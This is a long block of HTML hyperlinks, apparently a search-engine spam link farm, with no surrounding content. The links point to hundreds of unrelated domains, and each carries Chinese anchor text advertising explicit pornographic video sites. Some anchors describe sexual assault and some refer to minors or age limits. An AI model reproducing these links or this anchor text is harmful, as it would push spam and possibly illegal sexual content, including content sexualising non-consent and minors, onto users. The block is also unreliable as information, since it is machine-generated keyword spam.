<a href="http://m.cnfuma.cn" target="_blank">国产精品久久久久久久人人看</a>|
<a href="http://saraydin.com" target="_blank">丁香综合婷婷在线网站</a>|
<a href="http://m.bristegroup.com" target="_blank">2014av手机天堂网免费</a>|
<a href="http://www.wxtop1.com" target="_blank">yy直播啪啪在线播放</a>|
<a href="http://paljoeyspizza.com" target="_blank">99免费在线观看视频</a>|
<a href="http://donglai-chem.com" target="_blank">国产精品反差婊在线观看</a>|
<a href="http://www.indiaradios.com" target="_blank">做暖暖视频在线看片免费</a>|
<a href="http://m.msfinance.cn" target="_blank">放课后の优等生 3熟肉</a>|
<a href="http://m.dingsini.cn" target="_blank">福利網紅精品免費高清</a>|
<a href="http://m.x2928.cn" target="_blank">AV97最新无码喷水叫床</a>|
<a href="http://www.17pinping.com.cn" target="_blank">四川少妇搡BBW搡BBBB</a>|
<a href="http://www.economy-air.com" target="_blank">日韩精品欧美视频</a>|
<a href="http://m.ks-express.com" target="_blank">中文字幕日本最新乱码视频</a>|
<a href="http://careers4nurses.com" target="_blank">久久人妻一区二区三区免费</a>|
<a href="http://m.asco-china.com" target="_blank">日韩中文字幕一二三</a>|
<a href="http://m.doctornorris.com" target="_blank">强行糟蹋人妻HD中文字幕</a>|
<a href="http://www.17pinping.com.cn" target="_blank">在线无码专区系列</a>|
<a href="http://www.sunrisewd.com" target="_blank">又黄又爽又色视频免费</a>|
<a href="http://m.jingsixuetang.com" target="_blank">亚洲国产精品va久久久久久</a>|
<a href="http://www.777777.net.cn" target="_blank">国产 欧美 福利 二区</a>|
<a href="http://komchallenge.com" target="_blank">九七电影院成人理论A片</a>|
<a href="http://m.zgylmm.cn" target="_blank">美女被撕开胸罩狂揉大乳</a>|
<a href="http://bjsyet.com" target="_blank">无套内谢88AV免费看</a>|
<a href="http://520sihai.com" target="_blank">综合婷婷欧美综合五月</a>|
<a href="http://adrian-starcke.com" target="_blank">久久a在线视频观看</a>|
<a href="http://www.eneosolutions.com" target="_blank">麻豆精品新区乱码卡</a>|
<a href="http://www.sparrowjang.com" target="_blank">国产老熟女伦老熟女熟妇图片</a>|
<a href="http://m.organicadispensary.com" target="_blank">av动漫在线观看无遮挡互动交流</a>|
<a href="http://www.yymp.com.cn" target="_blank">情感的禁区高清MV在线观看</a>|
<a href="http://m.bjbanzhao.cn" target="_blank">国产高清精品国语特黄A片</a>|
<a href="http://m.gatyc.cn" target="_blank">爽爽精品DVD蜜桃成熟时电影院</a>|
<a href="http://www.cabergoline.net" target="_blank">在线观看美女洗澡青青草</a>|
<a href="http://m.theshacklocks.com" target="_blank">好紧好爽好湿别拔出来动态图</a>|
<a href="http://www.chenzisheng.com" target="_blank">A∨无码专区亚洲A∨毛片</a>|
<a href="http://m.13wealth.cn" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.kaloriekarbdashian.com" target="_blank">无码精品人妻一区二区三区AP</a>|
<a href="http://qinzilianmeng.cn" target="_blank">欧美国产日韩综合无码</a>|
<a href="http://m.city-law.net" target="_blank">后入到高潮免费观看</a>|
<a href="http://www.reinuclear.com" target="_blank">91欧美日韩在线一区</a>|
<a href="http://jxhsfp.cn" target="_blank">蜜桃臀无码AV在线观看</a>|
<a href="http://www.zackshoots.com" target="_blank">亚洲一区二区不卡国产搭讪</a>|
<a href="http://m.077855.com" target="_blank">夜夜国产亚洲视频香蕉</a>|
<a href="http://m.fjmxjzs.com" target="_blank">色天使色偷偷av一区二区三区</a>|
<a href="http://zhifuge.net" target="_blank">人妻丨绿帽丨91Porn</a>|
<a href="http://www.jvalq.cn" target="_blank">熟妇无码乱子成人精品</a>|
<a href="http://hwbdxcc.cn" target="_blank">高清欧美性猛交xxxx黑人猛交</a>|
<a href="http://www.bearsgo.com" target="_blank">91av免费观看</a>|
<a href="http://m.pennyx.cn" target="_blank">91最新在线视频</a>|
<a href="http://m.webelievestatements.com" target="_blank">91极品视频在线观看</a>|
<a href="http://m.china-haohan.com" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://touyingji168.com" target="_blank">巨大爆乳一区二区三区</a>|
<a href="http://risingtidefund.com" target="_blank">小伙无套内射老女人</a>|
<a href="http://www.q235bcaogang.com" target="_blank">欧美熟妇色XXXx欧美老妇多毛</a>|
<a href="http://www.8b9.com.cn" target="_blank">图片区 小说区 区 亚洲套</a>|
<a href="http://m.365happy.org.cn" target="_blank">日韩免费A片奶头</a>|
<a href="http://uksolarcar.com" target="_blank">免费观看又污又黄的网站日本</a>|
<a href="http://m.romadesignworks.com" target="_blank">中国黄色毛片大片</a>|
<a href="http://m.dongracia.net" target="_blank">中文精品一区二区三区四区无码视频</a>|
<a href="http://appcoachs.net" target="_blank">亚洲中文有码字幕日本</a>|
<a href="http://goldeneast-eg.com" target="_blank">亚婷婷洲AV久久蜜臀无码</a>|
<a href="http://er12.cn" target="_blank">黄色网址在线视频</a>|
<a href="http://m.yibangad.com" target="_blank">91香蕉在线播放</a>|
<a href="http://www.nshtc.com" target="_blank">亚洲熟妇无码乱子AV电影</a>|
<a href="http://www.newwizards.com" target="_blank">a级高清观看视频在线看</a>|
<a href="http://m.dariusgoeswest.com" target="_blank">国产aⅴ激情无码久久久无码综合精品</a>|
<a href="http://m.whjacc.com" target="_blank">草莓视频在线观看网址 </a>|
<a href="http://sandrawald.com" target="_blank">2021久久99国产熟女人妻</a>|
<a href="http://www.sring.com.cn" target="_blank">1000部未年禁止勿入免费</a>|
<a href="http://m.yzwode.com.cn" target="_blank">亚洲Av成人在线免费观看</a>|
<a href="http://gdcpma.com.cn" target="_blank">国产精品人成va视频一区二区</a>|
<a href="http://algarvebirders.com" target="_blank">午夜天堂视频无码免费</a>|
<a href="http://m.phantomisle.com" target="_blank">日本黑人人妻一区二区水多多</a>|
<a href="http://m.bofan.net.cn" target="_blank">国产在线精品拍揄自揄免费</a>|
<a href="http://julmah.com" target="_blank">久久这里只有精品1</a>|
<a href="http://www.keyinet.net" target="_blank">亚洲国产精品一区二区久久HS综合网</a>|
<a href="http://m.secret-dedication.com" target="_blank">精精国产XXXX视频在线my</a>|
<a href="http://m.allinclusivepass.com" target="_blank">女人高潮A片春色</a>|
<a href="http://exitathlone.com" target="_blank">做A爰片久久毛片A片的价格</a>|
<a href="http://m.bambuspflaster.com" target="_blank">无码人妻一区二区三区香港经典</a>|
<a href="http://m.chaitaekwondo.com" target="_blank">小明看看wwwxXX.2015</a>|
<a href="http://www.591game.com.cn" target="_blank">人妻丰满熟妞av无码区免贾</a>|
<a href="http://www.shadowofthefomori.net" target="_blank">国产精品反差婊在线观看</a>|
<a href="http://m.partiestogobyjo.com" target="_blank">精品无码国产污污污免费网站</a>|
<a href="http://wounicom.cn" target="_blank">日韩人妻无码精品-专区</a>|
<a href="http://www.alnb.cn" target="_blank">色噜噜狠狠色综合久夜色撩人男同</a>|
<a href="http://www.zackshoots.com" target="_blank">最大免费中文字幕一区</a>|
<a href="http://m.jnjbzl.com" target="_blank">亚洲欧美日韩在线观看一区二区三区</a>|
<a href="http://www.zainm.com.cn" target="_blank">未满十八岁成年禁止观看亚洲天堂</a>|
<a href="http://huaqi-cn.cn" target="_blank">精品人妻无码一区二区88av</a>|
<a href="http://m.msn-homepage.com" target="_blank">精品一卡2卡三卡4卡三卡免费</a>|
<a href="http://m.kivuzik.com" target="_blank">国产最大最爽免费A∨</a>|
<a href="http://m.jsmszl.com" target="_blank">欧美又大又硬又长又粗A片</a>|
<a href="http://m.thebesthomeinspector.com" target="_blank">国产mv欧美mv日产mv观看</a>|
<a href="http://m.dollconstruction.com" target="_blank">www.99在线观看</a>|
<a href="http://m.mifeitang.cn" target="_blank">国产乱码1卡二卡3卡四卡5</a>|
<a href="http://m.xszgh.cn" target="_blank">亚洲AV久久婷婷蜜臀无码不卡</a>|
<a href="http://www.cybertipps.com" target="_blank">国内精品自线在拍精品</a>|
<a href="http://m.fjguanhong.com" target="_blank">巜人妻公激情の日本</a>|
<a href="http://m.yibangad.com" target="_blank">欧美射精网站下载含羞草</a>|
<a href="http://m.wnkkm.com" target="_blank">91麻豆国产香蕉久久精品 </a>|
<a href="http://sxadjc.com" target="_blank">日韩欧美一区二区三区免费观看</a>|
<a href="http://weirdog.com" target="_blank">亚洲一卡二新区乱码绿踪林</a>|
<a href="http://great-house.cn" target="_blank">国产一区二区三区在线观看精品</a>|
<a href="http://www.pjbaum.com" target="_blank">国产主播AV福利精品一区</a>|
<a href="http://m.weirdsilence.net" target="_blank">日本成熟少妇高潮A片</a>|
<a href="http://xu-xin.com" target="_blank">中国孕妇XXXXXXXXX孕交</a>|
<a href="http://baotaizp.com" target="_blank">日韩国产精品无码一区二区三区</a>|
<a href="http://erik-n.net" target="_blank">全免一级久久久久片</a>|
<a href="http://jakkiford.com" target="_blank">中文字幕无码专区制服丝袜</a>|
<a href="http://m.kbkustoms.com" target="_blank">亚洲精品AⅤ无码一区二区网址视频社区在线</a>|
<a href="http://m.bong-town.com" target="_blank">东京热免费视频一区二区三区</a>|
<a href="http://m.realestateinholland.com" target="_blank">国产黄色视频在线免费看</a>|
<a href="http://uksolarcar.com" target="_blank">久9视频这里只有精品试看</a>|
<a href="http://m.3deyecandy.com" target="_blank">最近最新中文字幕MV免费</a>|
<a href="http://m.xuanmama.cn" target="_blank">国产亚洲精品久久久久久一区二区</a>|
<a href="http://chez-cora.com" target="_blank">最近国语高清视频在线观看</a>|
<a href="http://m.venusbodywork.com" target="_blank">亚洲欧美日韩中文久久</a>|
<a href="http://m.adultingbydesign.com" target="_blank">2021国产麻豆剧传媒香蕉</a>|
<a href="http://www.naixela.com" target="_blank">漂亮的保姆韩剧在线看中文</a>|
<a href="http://www.rise-cn.com" target="_blank">三亚精品高清影院的影片质量如何</a>|
<a href="http://www.suokou.net" target="_blank">97伦伦午夜电影理伦片</a>|
<a href="http://eurolines-travel.com" target="_blank">亚洲 在线 日韩 欧美</a>|
<a href="http://www.xmxzyyl.com" target="_blank">成人美女摇乱后入式内射视频</a>|
<a href="http://www.maggi21handdyes.com" target="_blank">精品久久久久久成人AV</a>|
<a href="http://m.ballardspeakeasy.com" target="_blank">午夜AV亚洲一码二中文字幕青青</a>|
<a href="http://talentats.com" target="_blank">高清一卡二卡三卡四卡免费观在线</a>|
<a href="http://www.chicdog-event.com" target="_blank">91精品免费久久久久久久久</a>|
<a href="http://shyab.com" target="_blank">强伦轩人妻一区二区三区70后</a>|
<a href="http://www.smt-pcb.com" target="_blank">国产成人精品三级在线</a>|
<a href="http://m.kendaraanlistrik.net" target="_blank">97无码人妻福利免费公开在线视频</a>|
<a href="http://m.bjhongchang.net" target="_blank">性猛交乱婬AV毛片爽亚洲AV</a>|
<a href="http://hasqjz.com" target="_blank">国语92电影网午夜福利</a>|
<a href="http://m.jlyy5.com" target="_blank">最新国产在线拍揄自揄</a>|
<a href="http://m.asvidyamandir.com" target="_blank">粉嫩小又紧水又多A片</a>|
<a href="http://www.himalayanpassage.com" target="_blank">国产乱码一区二区三区</a>|
<a href="http://surferjoes.com.cn" target="_blank">扒开女人下面使劲桶视频</a>|
<a href="http://leeldesign.com" target="_blank">意大利色情肉欲乐园</a>|
<a href="http://www.gyyxds.com" target="_blank">成人亚洲一区二区三区av </a>|
<a href="http://myrimony.com.cn" target="_blank">aa级欧美大片在线观看 </a>|
<a href="http://www.anmolvichar.com" target="_blank">九九99热久久999精品</a>|
<a href="http://m.yzzbzm.com" target="_blank">av成人午夜无码一区二区</a>|
<a href="http://www.new01.cn" target="_blank">成人久久香蕉视频</a>|
<a href="http://sxadjc.com" target="_blank">国产成人午夜高潮毛片</a>|
<a href="http://crosscuttingconcepts.com" target="_blank">最近中文字幕在线中文视频</a>|
<a href="http://blantonelectrical.com" target="_blank">懂色av中文字幕一区</a>|
<a href="http://www.dsolasol.com" target="_blank">91在线视频免费看</a>|
<a href="http://m.91114.com.cn" target="_blank">午夜性啪啪A片免费观看</a>|
<a href="http://m.3deyecandy.com" target="_blank">亚洲自拍偷拍视频</a>|
<a href="http://m.eb100s.com" target="_blank">1024免费看片</a>|
<a href="http://m.lcggxhw.cn" target="_blank">久久日产精品波多野结衣</a>|
<a href="http://everythingbigfoot.com" target="_blank">国产做A爱免费视频在线观看</a>|
<a href="http://m.bofan.net.cn" target="_blank">漂亮的保姆韩剧在线看中文</a>|
<a href="http://m.qcdm.com.cn" target="_blank">亚洲精品AV中文字幕在线</a>|
<a href="http://m.greenmeanmachine.com" target="_blank">午夜色情影视免费播放</a>|
<a href="http://www.spiritofstar.com" target="_blank">中文字幕日本无码少妇</a>|
<a href="http://www.celeb-cafe.net" target="_blank">国产午夜视频在线观看</a>|
<a href="http://www.weixinsz.cn" target="_blank">日韩一区精品视频一区二区</a>|
<a href="http://m.liptonicedteaday.com" target="_blank">精品人妻无码一区二区在线影院</a>|
<a href="http://m.hnzhwhcb.com" target="_blank">性色香蕉AV久久久天天网</a>|
<a href="http://smwhw.com" target="_blank">国产精品国产对白熟妇</a>|
<a href="http://gelaite.com" target="_blank">亚洲欧美日韩在线观看一区二区三区</a>|
<a href="http://m.dbv-eventcenter.com" target="_blank">成人国产三级视频在线观看</a>|
<a href="http://m.beaphantom.com" target="_blank">中午字幕一二三区</a>|
<a href="http://www.mytropicescape.com" target="_blank">免费网站内射红桃视频</a>|
<a href="http://shootingleague.net" target="_blank">色情狠久久AV五月综合五月</a>|
<a href="http://eganinoue.com" target="_blank">又大又粗又爽17p</a>|
<a href="http://xljjj.cn" target="_blank">2222av.com</a>|
<a href="http://m.servicesduweb.com" target="_blank">亚洲愉拍自拍另类图片</a>|
<a href="http://m.laplantephotography.com" target="_blank">久久视频这只精品99re6</a>|
<a href="http://taylorassociates.net" target="_blank">91网站视频在线观看</a>|
<a href="http://m.georgebrooksjewelry.com" target="_blank">国产成人精品久久一区三级</a>|
<a href="http://m.velvetpulse.com" target="_blank">国产乱码一二三区精品</a>|
<a href="http://www.meizhai365.cn" target="_blank">忘忧草中文字幕资源网</a>|
<a href="http://m.yongzhou8.cn" target="_blank">色情AB又爽又紧无码网站</a>|
<a href="http://www.kxqm.net" target="_blank">国产免费内射又粗又爽密桃视频</a>|
<a href="http://www.mzfenghua.com" target="_blank">国产福利高清在线</a>|
<a href="http://m.pinelodges.com" target="_blank">国产精品禁18久久久夂久</a>|
<a href="http://woman-bondage.com" target="_blank">日韩亚洲精品无码一区二区</a>|
<a href="http://jsktwx.com" target="_blank">天海翼一区二区三区四区</a>|
<a href="http://devgroupcolombia.com" target="_blank">国产99视频精品免费视看9</a>|
<a href="http://www.himalayanpassage.com" target="_blank">亚洲女人色综合小说</a>|
<a href="http://m.cdprintexpress.com" target="_blank">222aaa.com男人天堂</a>|
<a href="http://nn21.cn" target="_blank">又大又长又粗又硬AV</a>|
<a href="http://www.lifeodesign.com" target="_blank">亚洲AV无码专区A片奶水牛牛</a>|
<a href="http://biyanjin.com" target="_blank">一个人视频在线观看</a>|
<a href="http://www.superfamilylife.com" target="_blank">九九热在线这里只有精品</a>|
<a href="http://whxxq4.cn" target="_blank">国产精品人妻出轨AV大片</a>|
<a href="http://www.g5326.cn" target="_blank">无码精品人妻一区二区三区湄公河</a>|
<a href="http://www.h2ocity.com" target="_blank">福利午夜春色影视</a>|
<a href="http://m.fanyi99.cn" target="_blank">八戒八戒免费观看WWW</a>|
<a href="http://ldoy.cn" target="_blank">在线精品一卡乱码免费</a>|
<a href="http://m.hnngkj.cn" target="_blank">蜜桃av色偷偷av老熟女</a>|
<a href="http://www.toolwtech.cn" target="_blank">强开乳罩摸双乳吃奶视频</a>|
<a href="http://www.true-angle.com" target="_blank">亚洲AV电影天堂男人的天堂</a>|
<a href="http://www.mainohustlehard.com" target="_blank">av综合中文字幕</a>|
<a href="http://www.ibardromeo.com" target="_blank">亚洲性无码A片在线观看尖叫</a>|
<a href="http://m.bompgames.com" target="_blank">四川少妇BBB凸凸凸BBB按摩</a>|
<a href="http://m.pipelineparable.com" target="_blank">97任你碰任你摸任你爽</a>|
<a href="http://yummysushiusa.com" target="_blank">国产 制服 丝袜 一区</a>|
<a href="http://m.in008.com" target="_blank">日本无码熟妇人妻在线视</a>|
<a href="http://www.globalbizmart.com" target="_blank">日韩欧美亚洲每的更新在线</a>|
<a href="http://www.brozforce.com" target="_blank">亚洲色偷偷偷网站色偷一区</a>|
<a href="http://fuckedasiantube.com" target="_blank">亚洲AV福利天堂一区二区三</a>|
<a href="http://babythings4u.com" target="_blank">日本一级特黄大真人片</a>|
<a href="http://www.ahtlrc.com" target="_blank">91精品国产欧美一区二区</a>|
<a href="http://www.929mu.cn" target="_blank">强伦轩人妻一区二区三区70后</a>|
<a href="http://evmsynths.com" target="_blank">成人啪啪爽到潮喷喷水水69</a>|
<a href="http://m.jlyy5.com" target="_blank">欧美巨乳大码试穿视频</a>|
<a href="http://cqwangzhanjianshe.com" target="_blank">性少妇mdms丰满hdfilm</a>|
<a href="http://xyffsp.com" target="_blank">国产电影一区二区三区</a>|
<a href="http://twitvite.com" target="_blank">国产高清乱理伦片中文小说</a>|
<a href="http://www.datadynamica.com" target="_blank">欧美午夜福利视频</a>|
<a href="http://www.haichuangyun.cn" target="_blank">另类色网视频第一色</a>|
<a href="http://m.worou.cn" target="_blank">国产农村县城艳色歌舞团一区二区</a>|
<a href="http://readedu.com" target="_blank">91精品一区二区精品国产</a>|
<a href="http://tnctrade.com" target="_blank">国产激情无码一区二区在线看</a>|
<a href="http://frankeng.com" target="_blank">久久国内精品自在自线</a>|
<a href="http://weixp.com" target="_blank">好硬啊进得太深了A片无码视频</a>|
<a href="http://m.wangyuanxing.cn" target="_blank">操她一三区中国老女人</a>|
<a href="http://m.yjjys.com" target="_blank">大杳蕉中文在线看大杳</a>|
<a href="http://m.florenceandmary.com" target="_blank">加勒比东京热不卡一区二区</a>|
<a href="http://www.misscapricho.com" target="_blank">日韩精品一区二区三区不卡</a>|
<a href="http://wgstudio.cn" target="_blank">免费在线观看的毛片</a>|
<a href="http://m.comomodels.com" target="_blank">国产精品久久久久无码AV动图</a>|
<a href="http://www.cqjcws.com" target="_blank">91爱做精品视频在线观看</a>|
<a href="http://m.cnfuma.cn" target="_blank">对白精彩的国产3p视频</a>|
<a href="http://m.autopart-drs.com" target="_blank">人成精品一区二区三区不卡免费看</a>|
<a href="http://m.careers4nurses.com" target="_blank">中文字幕日本无码少妇</a>|
<a href="http://www.dekorasyonel.com" target="_blank">欧美卡1卡2卡三卡2021精品</a>|
<a href="http://www.pedestalpets.net" target="_blank">一色桃子中文字幕人妻熟女作品</a>|
<a href="http://smwhw.com" target="_blank">日本一卡2卡3卡4卡免费观看</a>|
<a href="http://m.fangxujx.com" target="_blank">在公车上拨开内裤进入毛片在线看</a>|
<a href="http://www.ilfordlocksmith.com" target="_blank">亚洲国产高清无码视频</a>|
<a href="http://m.ladymagic.cn" target="_blank">无码精品人妻一区二区三A片</a>|
<a href="http://m.buildcloud.cn" target="_blank">亚洲AV永久无码精品国产片</a>|
<a href="http://www.erpms.cn" target="_blank">最新国产在线拍揄自揄</a>|
<a href="http://www.ykcdc.cn" target="_blank">免费一级A片高潮6次</a>|
<a href="http://m.tuweigou.cn" target="_blank">亚洲一卡2卡3卡4卡在线新区</a>|
<a href="http://m.bmw-hdbaohe.com.cn" target="_blank">一级免费av在线观看</a>|
<a href="http://m.zydesiccant.com" target="_blank">國產人澡人澡澡澡人碰視頻</a>|
<a href="http://yzm2016.com" target="_blank">久久精品视频在线看</a>|
<a href="http://www.lifescanlatinamerica.com" target="_blank">老女人与小伙子露脸对白</a>|
<a href="http://m.streetroddersforlife.com" target="_blank">另类性姿势BBWBBW</a>|
<a href="http://whtysh.com" target="_blank">免费大片在线观看www</a>|
<a href="http://ilfordlocksmith.com" target="_blank">亚洲精品一区三区三区在线观看</a>|
<a href="http://m.jxlgzwsy.com" target="_blank">亚洲一区二区三区乱码在线欧洲</a>|
<a href="http://www.zeparts.com" target="_blank">1717国产精品在线观看</a>|
<a href="http://m.hbjqw.com" target="_blank">积积对积积的桶免费观看不下载</a>|
<a href="http://www.qgf.net.cn" target="_blank">狠狠色噜噜色狠狠狠综合久久</a>|
<a href="http://www.lanro.com.cn" target="_blank">色婷婷樱桃Av一区二区</a>|
<a href="http://m.fnfl.cn" target="_blank">好硬啊一进一得太深了A片69</a>|
<a href="http://m.plasticfabandforming.com" target="_blank">顶级少妇倣爱A片XXX</a>|
<a href="http://m.hccyw.com" target="_blank">国产mv欧美mv日产mv观看</a>|
<a href="http://m.asvidyamandir.com" target="_blank">狠狠鲁的网站改成什么了</a>|
<a href="http://m.pedestalpets.net" target="_blank">无敌神马影院在线高清观看视频</a>|
<a href="http://www.91tantanxin.cn" target="_blank">天海翼一区二区三区四区</a>|
<a href="http://m.vzrfaydb.cn" target="_blank">国产又色又爽无遮挡免费</a>|
<a href="http://webshimmer.com" target="_blank">免费观看18禁WWW视频网站</a>|
<a href="http://www.dg89.cn" target="_blank">色综合99久久久无码国产精品</a>|
<a href="http://adfincorp.com" target="_blank">丁香五月婷婷成人丁香五月五月婷婷231</a>|
<a href="http://drwahibmoussa.com" target="_blank">鲁丝一区鲁丝二区鲁丝AⅤ</a>|
<a href="http://jhtxy.com" target="_blank">欧美老妇另类BBwBBw</a>|
<a href="http://polytechsirjan.com" target="_blank">香蕉在线观看999</a>|
<a href="http://changzhoubusiness.com" target="_blank">国产精品国产对白熟妇</a>|
<a href="http://m.ibankoftexas.com" target="_blank">丁香婷婷激情久久综合一区二区</a>|
<a href="http://m.jcgch.com" target="_blank">欧美巨大黑人精品videos</a>|
<a href="http://m.dzxa.net" target="_blank">四个熟妇搡BBBB搡BBBB</a>|
<a href="http://48live.net" target="_blank">国产国语精彩对白在线观看</a>|
<a href="http://m.smf-international.net" target="_blank">亚洲二区在线视频</a>|
<a href="http://9try.cn" target="_blank">久久a在线视频观看</a>|
<a href="http://m.lancli.com" target="_blank">啊啊啊亚洲不卡在线视频</a>|
<a href="http://m.wastedneurons.com" target="_blank">中文字幕人妻熟女人妻洋洋</a>|
<a href="http://m.allampkin.com" target="_blank">成人欧美一区二区三区1314</a>|
<a href="http://m.serbux.com" target="_blank">少妇呻吟白浆高潮啪啪69</a>|
<a href="http://m.jellybearhair.com" target="_blank">国产亚洲精品久久久999密臂</a>|
<a href="http://www.gratisspil.com" target="_blank">99精品久久久精品双飞</a>|
<a href="http://15360.cn" target="_blank">丰满少妇特黄一区二区三区</a>|
<a href="http://m.rgb2design.com" target="_blank">国产精品综合一区二区三区</a>|
<a href="http://m.worou.cn" target="_blank">国产99九九久久无码熟妇</a>|
<a href="http://m.sohobrand.com" target="_blank">亚洲香蕉久久精品</a>|
<a href="http://goldtoothaudio.com" target="_blank">日韩精品无码一区二区三区电影院</a>|
<a href="http://www.92setu.cn" target="_blank">亚洲一高清在线观看成人片</a>|
<a href="http://pwant.com.cn" target="_blank">小屁孩cao大人免费网站</a>|
<a href="http://www.hngyjj.org.cn" target="_blank">国产一码二码三码区别</a>|
<a href="http://www.tsincomqg.cn" target="_blank">69精品免费视频</a>|
<a href="http://wdlcxlq.com" target="_blank">菠萝蜜视频网页版入口污</a>|
<a href="http://www.konelamigo.com" target="_blank">国产亚洲精品久久一区二区三区</a>|
<a href="http://m.sljglove.com" target="_blank">乡村大炕弄老女人高潮喷水</a>|
<a href="http://www.eneosolutions.com" target="_blank">国产不卡新区资源在线播放</a>|
<a href="http://www.shizundai.com" target="_blank">久久99免费视频</a>|
<a href="http://www.louiswrightmedical.com" target="_blank">亚洲欧美日韩中文久久</a>|
<a href="http://www.myvisiontoreality.com" target="_blank">一区二区三区四区精品</a>|
<a href="http://m.treasure-hunters.net" target="_blank">亚洲精品无码中字</a>|
<a href="http://www.wxtop1.com" target="_blank">午夜精品久久久久久久</a>|
<a href="http://www.ah2car.com" target="_blank">在线观看中文国产自产伦网址</a>|
<a href="http://www.shivdharagroup.com" target="_blank">最近免费中文字幕MV</a>|
<a href="http://miqiren.cn" target="_blank">91香蕉视频在线国产 </a>|
<a href="http://www.twilight-guardians.com" target="_blank">国产8X人视频免费观看</a>|
<a href="http://m.bajarockpat.com" target="_blank">高清欧美性猛交XXXX黑人猛交</a>|
<a href="http://m.cxrhzx.com" target="_blank">草莓视频下载18岁</a>|
<a href="http://m.phcdny.com" target="_blank">99成人在线视频</a>|
<a href="http://m.cjwmultimedia.com" target="_blank">亚洲小说在线图片色</a>|
<a href="http://m.kayross.com" target="_blank">SE网站在线观看免费视频</a>|
<a href="http://m.cpnewmedia.com" target="_blank">久这里只精品99re66</a>|
<a href="http://villadentalclinic.com" target="_blank">无码欧美又大又色又爽AAAA片</a>|
<a href="http://m.nuriavci.com" target="_blank">日本一卡二卡三卡四卡免IOS</a>|
<a href="http://dy2012.com" target="_blank">AV国産精品毛片一区二区三区</a>|
<a href="http://ziboblue.net" target="_blank">性猛交XXXX免费看蜜桃</a>|
<a href="http://m.dawsonheath.com" target="_blank">最近字幕高清视频2019年</a>|
<a href="http://m.serbux.com" target="_blank">我要看WWW免费看插插视频</a>|
<a href="http://www.dgjxs.com" target="_blank">AV色欲无码人妻中文字幕</a>|
<a href="http://www.zjorionsys.com" target="_blank">叔叔别撩我免费观看电视剧第二季</a>|
<a href="http://m.ysync.com.cn" target="_blank">日韩免费A片奶头</a>|
<a href="http://m.love-lights.com" target="_blank">国产一卡 二卡三卡四卡无卡乱码视频</a>|
<a href="http://m.7tly.cn" target="_blank">人妻丰满精品一区二区A片</a>|
<a href="http://www.rengyun.cn" target="_blank">亚洲爆乳精品无码一区二区</a>|
<a href="http://m.fuzzywuzzypuppy.com" target="_blank">japanesevideo国产在线观看</a>|
<a href="http://m.wywq.com.cn" target="_blank">人妻仑乱少妇A片</a>|
<a href="http://mrthk.com" target="_blank">亚洲国产欧美日韩另类综合</a>|
<a href="http://m.cjwmultimedia.com" target="_blank">20女人牲交片20分钟</a>|
<a href="http://ynrxqy.com" target="_blank">亚洲成h人无码动漫无遮挡精品</a>|
<a href="http://www.yunnanidc.com" target="_blank">91香蕉视频色版APP</a>|
<a href="http://www.10minutemillionaire.com" target="_blank">非洲黑人吊巨A片S亚洲女</a>|
<a href="http://trade4vip.com" target="_blank">免费v片所有免费网站</a>|
<a href="http://m.sclxjd.com" target="_blank">欧美黑人又粗又大高潮喷水</a>|
<a href="http://www.baliluna.com" target="_blank">www亚洲综合色图视频com</a>|
<a href="http://m.iowabankruptcyguide.com" target="_blank">强奷乱码欧妇女中文字幕熟女</a>|
<a href="http://m.superiordisaster.com" target="_blank">吃奶揉捏奶头高潮视频在线观看 
丝袜情趣在线资源二区</a>|
<a href="http://www.dekorasyonel.com" target="_blank">成人亚洲A片V一区二区三区小说</a>|
<a href="http://m.2nddating.com" target="_blank">1717国产精品在线观看</a>|
<a href="http://m.actuu.cn" target="_blank">AV天堂久久天堂色综合 </a>|
<a href="http://m.pzstiming.net" target="_blank">不卡一区二区三区免费精品视频</a>|
<a href="http://www.china-bottle.com" target="_blank">国产办公室在线观看视频</a>|
<a href="http://www.juan9.cn" target="_blank">国产欧美日韩丝袜精品一区</a>|
<a href="http://m.vickie6.com" target="_blank">国语熟妇乱人乱A片</a>|
<a href="http://m.cxrhzx.com" target="_blank">少妇被多人C夜夜爽爽AV</a>|
<a href="http://wounicom.cn" target="_blank">成人免费视频在线观看</a>|
<a href="http://m.sz-gld.com" target="_blank">国产AV片久久精品 </a>|
<a href="http://sohaosou.cn" target="_blank">日韩人妻无码精品-专区</a>|
<a href="http://www.darkhacks24.com" target="_blank">漂亮的保姆5韩国电影观看</a>|
<a href="http://ldoy.cn" target="_blank">国产日韩欧美有码在线观看</a>|
<a href="http://moverslisting.net" target="_blank">国产日韩在线观看porn</a>|
<a href="http://www.belliata.cn" target="_blank">xxxxxbbbbb欧美性极品</a>|
<a href="http://www.downauct.com" target="_blank">成人啪啪一区二区三区</a>|
<a href="http://hawkeye-homeinspect.com" target="_blank">免费观看av网址</a>|
<a href="http://m.westtour.cn" target="_blank">亚洲AV成人无码久久精品A片</a>|
<a href="http://theplaceboston.com" target="_blank">色欲AV亚洲AV永久精品</a>|
<a href="http://www.chinahanke.com" target="_blank">精品人妻伦九区久久AAA片69</a>|
<a href="http://m.wastedneurons.com" target="_blank">成人免费视频在线观看</a>|
<a href="http://www.tlppw.com" target="_blank">99久久国产免费中文无字幕</a>|
<a href="http://qinzilianmeng.cn" target="_blank">一本色道久久无码人妻精品</a>|
<a href="http://m.yuanmeng.org.cn" target="_blank">国产亚洲精品久久久久久久久动漫</a>|
<a href="http://startandroid.com" target="_blank">国产少妇人妻 在线播放</a>|
<a href="http://m.55956.cn" target="_blank">大尺度成人片禁片做爰电影</a>|
<a href="http://m.kupferspirale.com" target="_blank">国产精品久久久久久久久夜色</a>|
<a href="http://m.danmcneelycpa.net" target="_blank">麻豆AV久久无码精品久久</a>|
<a href="http://polkabox.com" target="_blank">最近中文字幕2019视频1</a>|
<a href="http://www.aqhi.cn" target="_blank">亚洲男人天堂网2014av</a>|
<a href="http://www.9touniao.com.cn" target="_blank">国产精品18久久久久久欧美</a>|
<a href="http://m.leejiham.com" target="_blank">免费看黃色AAAAAA片</a>|
<a href="http://m.jtrsjc.com" target="_blank">四虎在线观看一区二区三区</a>|
<a href="http://m.newcondoinvestment.com" target="_blank">夜夜噜2017最新视频</a>|
<a href="http://nn21.cn" target="_blank">精品无码久久国产2024</a>|
<a href="http://jinghuayx.com" target="_blank">久久女人被添全过程A片</a>|
<a href="http://m.ghder.com" target="_blank">久久丫线这里只精品</a>|
<a href="http://555film.com" target="_blank">亚洲婷婷成人激久久月天</a>|
<a href="http://m.bompgames.com" target="_blank">中文字幕乱码亚洲91</a>|
